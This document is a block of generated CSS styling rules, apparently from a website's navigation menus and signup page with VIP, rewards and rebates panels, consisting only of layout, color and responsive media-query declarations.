.gAJQfB{cursor:pointer;position:absolute;display:none;max-height:calc(100vh - 160px);padding:16px;padding-top:16px;overflow-y:auto;top:var(--header-height);border-radius:8px;box-shadow:0px 6px 20px 0px #0b0c0d0f;background-color:var(--color-layer-3);border:1px solid var(--color-layer-3);z-index:9;opacity:0;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);visibility:hidden;-webkit-transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),-webkit-transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);-webkit-transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);}/*!sc*/
.gAJQfB::-webkit-scrollbar{width:4px;height:2px;}/*!sc*/
.gAJQfB::-webkit-scrollbar-track{background-color:transparent;}/*!sc*/
@media screen and (max-width:1520px){.gAJQfB{max-width:calc(100vw - 0px - 120px);left:0;right:unset;}}/*!sc*/
.gAJQfB::-webkit-scrollbar-thumb{background-color:var(--color-line-divider-short-divider);}/*!sc*/
data-styled.g67[id="style__SecondNavCard-sc-7d1415a5-10"]{content:"gAJQfB,"}/*!sc*/
.fDjZxx{white-space:nowrap;font-weight:500;}/*!sc*/
data-styled.g68[id="style__NavTitle-sc-7d1415a5-11"]{content:"fDjZxx,"}/*!sc*/
.cTZqNj{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;margin:0 10px;}/*!sc*/
@media screen and (max-width:992px){.cTZqNj{display:none;}}/*!sc*/
.cTZqNj .style__SecondNavCard-sc-7d1415a5-10{position:fixed;gap:0;left:0px;right:unset;}/*!sc*/
.cTZqNj:hover .style__NavMenuIcon-sc-7d1415a5-8,.cTZqNj:hover .style__NavArrowSvg-sc-7d1415a5-3{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);color:#247cff;}/*!sc*/
.cTZqNj:hover .style__SecondNavCard-sc-7d1415a5-10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cTZqNj:hover .style__NavTitleWrap-sc-7d1415a5-9,.cTZqNj:hover .style__NavArrowSvg-sc-7d1415a5-3{color:#247cff;}/*!sc*/
.cTZqNj img{max-width:unset;}/*!sc*/
data-styled.g70[id="style__ControledDropDown-sc-7d1415a5-13"]{content:"cTZqNj,"}/*!sc*/
.gpOVqL{display:block;color:var(--color-text-text-primary);-webkit-text-decoration:none;text-decoration:none;pointer-events:auto;cursor:pointer;}/*!sc*/
data-styled.g71[id="style__Link-sc-7d1415a5-14"]{content:"gpOVqL,"}/*!sc*/
.iwoizz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:32px;-webkit-align-items:unset;-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset;-webkit-box-pack:unset;-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset;}/*!sc*/
data-styled.g78[id="style__Flex-sc-7d1415a5-21"]{content:"iwoizz,"}/*!sc*/
.fuhsGv{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;}/*!sc*/
@media screen and (min-width:992px){.fuhsGv{-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;display:grid;grid-template-columns:repeat(3,auto);width:100%;margin-right:52px;margin-left:0;}}/*!sc*/
data-styled.g79[id="style__MainNavContainer-sc-f3f7c152-0"]{content:"fuhsGv,"}/*!sc*/
.hLScwJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;font-size:14px;overflow-x:auto;overflow-y:hidden;margin-left:0;margin-right:0;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}/*!sc*/
.hLScwJ::-webkit-scrollbar{display:none;}/*!sc*/
.hLScwJ::-webkit-scrollbar-track{background-color:transparent;}/*!sc*/
.hLScwJ::-webkit-scrollbar-thumb{background-color:transparent;}/*!sc*/
data-styled.g80[id="style__MainNavWrap-sc-f3f7c152-2"]{content:"hLScwJ,"}/*!sc*/
.gegyFM{cursor:pointer;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:10px;margin-left:unset;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:relative;}/*!sc*/
data-styled.g81[id="style__LogoBox-sc-f3f7c152-3"]{content:"gegyFM,"}/*!sc*/
.ephyIa{color:var(--color-text-text-secondary);margin:0 12px 8px;font-size:12px;line-height:12px;}/*!sc*/
data-styled.g82[id="style__SecondTitle-sc-f3f7c152-4"]{content:"ephyIa,"}/*!sc*/
.hZGMbA{overflow:hidden;position:relative;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;}/*!sc*/
data-styled.g83[id="style__ItemContent-sc-f3f7c152-5"]{content:"hZGMbA,"}/*!sc*/
.eWLWXu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:21px;font-weight:500;color:var(--color-text-text-primary);white-space:nowrap;}/*!sc*/
.eWLWXu .style__PrefixIconSvg-sc-7d1415a5-4{margin-left:4px;}/*!sc*/
.eWLWXu img{width:16px;height:16px;margin-left:4px;}/*!sc*/
data-styled.g84[id="style__ItemTitle-sc-f3f7c152-6"]{content:"eWLWXu,"}/*!sc*/
.bDhCtw{-webkit-flex:1;-ms-flex:1;flex:1;white-space:normal;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.dvgeHe{-webkit-flex:1;-ms-flex:1;flex:1;white-space:normal;}/*!sc*/
data-styled.g85[id="style__ItemTitleLabel-sc-f3f7c152-7"]{content:"bDhCtw,dvgeHe,"}/*!sc*/
.gZHTQR{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g86[id="style__ItemTitleLabelWithIcon-sc-f3f7c152-8"]{content:"gZHTQR,"}/*!sc*/
.CEkJE{font-size:12px;font-weight:400;line-height:16px;color:var(--color-text-text-secondary);margin-top:4px;text-align:left;}/*!sc*/
data-styled.g87[id="style__ItemDesc-sc-f3f7c152-9"]{content:"CEkJE,"}/*!sc*/
.jRDOFp{display:block;}/*!sc*/
data-styled.g88[id="style__ItemDescDivide-sc-f3f7c152-10"]{content:"jRDOFp,"}/*!sc*/
.iUYvpL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:14px;font-weight:500;color:var(--color-text-text-secondary);margin-top:14px;line-height:150%;}/*!sc*/
data-styled.g89[id="style__ItemHoverDivide-sc-f3f7c152-11"]{content:"iUYvpL,"}/*!sc*/
.eUBWdR{display:none;color:var(--color-text-text-secondary);}/*!sc*/
data-styled.g91[id="style__DivideLink-sc-f3f7c152-13"]{content:"eUBWdR,"}/*!sc*/
.blqsCK{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:inline-block;height:16px;line-height:16px;padding:0 4px;border-radius:2px;background-color:var(--color-function-tag-primary);color:var(--color-text-always-black);font-size:12px;font-weight:500;vertical-align:text-top;margin-left:4px;}/*!sc*/
data-styled.g94[id="style__ZeroFlagWrap-sc-f3f7c152-16"]{content:"blqsCK,"}/*!sc*/
.jPmFIM{width:320px;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:64px;font-size:14px;color:var(--color-text-text-primary);font-weight:500;text-align:left;padding:12px;border-radius:8px;}/*!sc*/
.jPmFIM > svg:not(.style__NavMoreSvg-sc-f3f7c152-15),.jPmFIM > img.second-nav-icon-img{min-width:24px;width:24px;height:24px;margin-inline-end:12px;}/*!sc*/
.jPmFIM:hover{background-color:var(--color-layer-4);}/*!sc*/
.jPmFIM:hover .style__ItemContent-sc-f3f7c152-5 .style__NavMoreIcon-sc-f3f7c152-14{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jPmFIM:hover .style__NavMoreSvg-sc-f3f7c152-15{visibility:visible;}/*!sc*/
data-styled.g95[id="style__SecondNavItem-sc-f3f7c152-18"]{content:"jPmFIM,"}/*!sc*/
.kszzKq{display:block;width:auto;height:100%;}/*!sc*/
.kszzKq .style__SecondNavItem-sc-f3f7c152-18{min-height:auto;}/*!sc*/
data-styled.g96[id="style__SecondNavCardWrap-sc-f3f7c152-19"]{content:"kszzKq,"}/*!sc*/
.eTiUKY{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:24px;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;display:none;background-color:#070808;}/*!sc*/
data-styled.g97[id="style__NavDirectionIcon-sc-f3f7c152-21"]{content:"eTiUKY,"}/*!sc*/
.iIuEBD{color:#fff;left:126px;z-index:1;}/*!sc*/
.iIuEBD::after{content:'';display:block;height:100%;width:22px;position:absolute;background:linear-gradient( 270deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );right:-14px;}/*!sc*/
data-styled.g98[id="style__NavLeftArrow-sc-f3f7c152-22"]{content:"iIuEBD,"}/*!sc*/
.jOBVJg{color:#fff;right:-18px;z-index:1;}/*!sc*/
.jOBVJg::before{content:'';display:block;height:100%;width:22px;position:absolute;background:linear-gradient( 90deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );left:-14px;}/*!sc*/
data-styled.g99[id="style__NavRightArrow-sc-f3f7c152-23"]{content:"jOBVJg,"}/*!sc*/
.bLpnUM{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:12px;padding-right:unset;font-size:14px;font-weight:400;color:var(--color-text-text-primary);margin-bottom:8px;}/*!sc*/
data-styled.g100[id="style__PayWithBtnContainer-sc-f3f7c152-24"]{content:"bLpnUM,"}/*!sc*/
.iTNnwX{gap:16px !important;}/*!sc*/
data-styled.g103[id="style__SecondNavCardExtraPanel-sc-f3f7c152-27"]{content:"iTNnwX,"}/*!sc*/
.hWZoBk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:-webkit-max-content;height:-moz-max-content;height:max-content;}/*!sc*/
.hWZoBk .style__SecondNavCardWrap-sc-f3f7c152-19:not(:first-child) .style__SecondTitle-sc-f3f7c152-4{margin-top:16px;}/*!sc*/
data-styled.g104[id="style__SecondInlineGroup-sc-f3f7c152-28"]{content:"hWZoBk,"}/*!sc*/
.gReCzl{width:12px;height:12px;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}/*!sc*/
data-styled.g220[id="EnterButton__StyledIcon-sc-72f84e59-0"]{content:"gReCzl,"}/*!sc*/
.cWVqSI{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;}/*!sc*/
data-styled.g221[id="EnterButton__CurrencyButton-sc-72f84e59-1"]{content:"cWVqSI,"}/*!sc*/
.bkLLKB{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 4px;font-weight:500;color:var(--color-text-text-primary);}/*!sc*/
data-styled.g222[id="EnterButton__CurrencyName-sc-72f84e59-2"]{content:"bkLLKB,"}/*!sc*/
.rElbK .signup-form-container{background-color:transparent;width:480px;}/*!sc*/
.rElbK .signup-form-container .prefix-header-container_warp > *:last-of-type{margin-bottom:24px !important;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-form-container .custom-title-with-referral{font-size:24px !important;}}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-form-container{padding:0;width:100% !important;max-width:unset;}}/*!sc*/
.rElbK .signup-form-container .title-rewards-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.rElbK .signup-form-container .title-rewards-container .rewards-img{width:80px;height:80px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-form-container .title-rewards-container{margin-top:8px;}}/*!sc*/
.rElbK .signup-form-container .address-info{color:var(--color-text-3);font-size:16px;line-height:24px;margin-top:32px;margin-bottom:-8px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-form-container .address-info{margin-top:0;margin-bottom:16px;}}/*!sc*/
.rElbK .signup-form-container .signup-error-tip{margin-bottom:-8px;margin-top:20px;}/*!sc*/
.rElbK .signup-form-container .signup-error-tip .signup-error-tip-link{color:var(--color-text-text-brand);cursor:pointer;font-weight:600;margin-inline-start:4px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-form-container .signup-error-tip{margin-bottom:16px;margin-top:0;}}/*!sc*/
.rElbK .signup-form-container .highlight{font-weight:500;color:var(--color-text-text-brand);}/*!sc*/
.rElbK .signup-form-container .highlight-funct6{font-weight:400;color:var(--color-text-text-brand);}/*!sc*/
.rElbK .signup-form-container .login-tips{font-weight:400;font-size:12px;padding:8px 12px;background-color:var(--color-layer-2);border-radius:6px;color:var(--color-bg-inverse-primary);margin-bottom:16px;}/*!sc*/
.rElbK .signup-form-container .signup-submit-referral-text{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;}/*!sc*/
.rElbK .signup-form-container .signup-submit-referral-text svg{margin-inline-end:8px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
.rElbK .signup-form-container .signup-submit-referral-text > span{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
.rElbK .signup-form-container .signup-submit-text{width:100%;text-align:center;pointer-events:none;}/*!sc*/
.rElbK .signup-form-container .login-notice-container{line-height:1.2;margin-top:16px;text-align:center;}/*!sc*/
.rElbK .signup-form-container .login-notice-container .login-notice-dec{color:var(--color-text-text-tertiary);}/*!sc*/
.rElbK .signup-form-container .login-notice-container span{font-size:14px;margin-right:4px;color:var(--color-text-text-tertiary);}/*!sc*/
.rElbK .signup-form-container .login-notice-container a{color:var(--color-text-text-primary);background:transparent;font-weight:500;font-size:14px;-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:12.5%;}/*!sc*/
.rElbK .signup-form-container .notice-container-without-third-auth{margin-top:32px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-form-container .notice-container-without-third-auth{margin-top:16px;}}/*!sc*/
.rElbK .signup-form-container .login-notice-container span:lang(ar){margin-inline:8px;}/*!sc*/
.rElbK .signup-form-container-no-image{width:588px;}/*!sc*/
@media screen and (max-width:1024px){.rElbK .signup-form-container-no-image{margin-inline:auto !important;}}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-form-container-no-image{width:100% !important;}}/*!sc*/
.rElbK .signup-container{padding-top:80px;padding-bottom:40px;}/*!sc*/
@media screen and (max-width:1512px){.rElbK .signup-container{padding-top:56px;}}/*!sc*/
@media screen and (max-width:1440px){.rElbK .signup-container{padding-top:40px;}}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container{padding-top:24px !important;display:block;padding-bottom:48px;width:100%;}}/*!sc*/
.rElbK .subsite-signup-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:74px;}/*!sc*/
.rElbK .signup-agreement{font-weight:500;color:var(--color-text-text-primary);-webkit-text-decoration:underline !important;text-decoration:underline !important;text-underline-offset:12.5%;}/*!sc*/
.rElbK .signup-container-referral{padding-top:80px;}/*!sc*/
.rElbK .signup-container-vip{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;grid-template-columns:588px 588px;padding-bottom:80px;display:grid;grid-column-gap:24px;padding-top:80px;}/*!sc*/
@media screen and (max-width:1248px){.rElbK .signup-container-vip{width:100%;grid-template-columns:1fr 1fr;padding-inline:24px;grid-column-gap:48px;}}/*!sc*/
@media screen and (max-width:1056px){.rElbK .signup-container-vip{display:block;padding-inline:0;}}/*!sc*/
@media screen and (max-width:1512px){.rElbK .signup-container-vip{padding-top:56px;}}/*!sc*/
@media screen and (max-width:1440px){.rElbK .signup-container-vip{padding-top:40px;}}/*!sc*/
@media screen and (max-width:1024px){.rElbK .signup-container-vip{grid-template-columns:588px;}}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip{display:block;padding-top:32px !important;padding-bottom:48px;}}/*!sc*/
.rElbK .signup-container-vip .signup-form-container{background-color:transparent;margin-inline:78px 30px;padding:0 !important;width:480px !important;}/*!sc*/
@media screen and (max-width:1248px){.rElbK .signup-container-vip .signup-form-container{margin-inline:auto auto;}}/*!sc*/
@media screen and (max-width:1056px){.rElbK .signup-container-vip .signup-form-container{margin-inline:auto auto;}}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-form-container{margin:0;width:100% !important;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin-inline:30px 78px;border-radius:8px;box-sizing:border-box;max-width:480px;margin-top:0;}/*!sc*/
@media screen and (max-width:1056px){.rElbK .signup-container-vip .signup-vip-body{display:none;}}/*!sc*/
@media screen and (max-width:1248px){.rElbK .signup-container-vip .signup-vip-body{margin-inline:auto auto;}}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body{margin-inline:0 !important;display:block;box-sizing:border-box;margin-top:40px;max-width:unset;max-height:unset;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body > *{width:100%;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-typeB-img-wrapper{width:480px;height:270px;border-radius:8px;overflow:hidden;background-color:var(--brandColorMenuHover);background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;cursor:pointer;border-color:var(--color-line-divider-divider);}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-typeB-img-wrapper{max-width:unset;border-radius:8px;overflow:hidden;height:0;padding-bottom:56.25%;width:100%;position:relative;border-color:var(--color-line-divider-divider);}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-typeB-img-wrapper img{position:absolute;width:100%;height:100%;object-fit:cover;object-position:center;left:0;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body #NoticesVip{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;margin-top:0;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform,.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates,.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rewards,.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits,.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-service{max-width:480px;background-origin:border-box;overflow:hidden;background-repeat:no-repeat;position:relative;background-size:cover;background-position:center;box-sizing:border-box;text-align:left;border-radius:8px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform,.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates,.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rewards,.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits,.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-service{width:100%;max-width:unset;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform{padding:16px;border-radius:8px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform{background-position:right;background-color:rgba(0,0,0,0.2);background-blend-mode:multiply;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-title{color:var(--color-text-text-primary);font-weight:700;font-size:18px;margin-bottom:24px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-title{font-size:14px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-ul{margin-bottom:24px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-li-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:4px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-li-container{margin-bottom:12px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-li{color:#8e949e;font-size:14px;line-height:1.5;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-li{font-size:12px;font-weight:500;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-li-icon{padding-inline-end:8px;margin-top:6px;height:6px;width:6px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-li span{color:var(--color-text-text-brand);font-weight:500;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-items{display:grid;grid-template-columns:1fr 1fr;row-gap:12px;-webkit-column-gap:12px;column-gap:12px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-items{row-gap:8px;-webkit-column-gap:8px;column-gap:8px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-item{border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;background:rgba(255,255,255,0.06);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);padding-inline-start:22px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:284px;box-sizing:border-box;height:92px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-item{max-width:unset;padding-inline-start:12px;min-height:60px;height:auto;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-item:lang(ar){color:var(--color-text-text-primary);}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-item-title{color:var(--color-text-text-primary);font-weight:500;font-size:32px;margin-bottom:8px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-item-title{font-size:16px;margin-bottom:4px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-item-title-sub{font-size:16px;padding-left:4px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-item-title-sub{font-size:12px;padding-right:2px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-item-title-sub:lang(ar){padding-left:0;padding-right:6px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-item-desc{color:#8e949e;font-size:12px;line-height:1.2;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform-item-desc{font-size:10px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rewards-title{font-weight:700;font-size:18px;line-height:1.5;color:var(--color-text-text-primary);margin-bottom:24px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rewards-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rewards-content img{width:160px;height:160px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rewards-content{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rewards-content img{width:96px;height:96px;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;row-gap:8px;}.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates img{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-content{padding-inline-start:20px;margin-inline-start:20px;border-inline-start:solid 1px var(--color-line-divider-divider);}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-content{padding-inline-start:unset;margin-inline-start:unset;border-inline-start:unset;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-title{position:relative;color:var(--color-text-text-primary);font-weight:700;font-size:18px;margin-bottom:24px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-img{width:110px;height:110px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-img{width:96px;height:96px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-ul{color:var(--color-text-text-primary);font-size:16px;line-height:1.5;text-align:left;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-ul:lang(ar){text-align:right;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-ul{color:var(--color-text-text-primary);font-size:12px;line-height:1.5;text-align:left;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-li{margin-bottom:12px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-li{margin-bottom:16px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-li:last-child{margin-bottom:0;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-li-icon{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:12px;height:12px;margin-top:4px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-li-icon{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-top:4px;width:8px;height:8px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-li-text{display:inline;margin-inline-start:8px;font-size:14px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-li-text{font-size:12px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-li-text span{color:var(--color-text-text-brand);font-weight:500;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates-li span{font-weight:500;}/*!sc*/
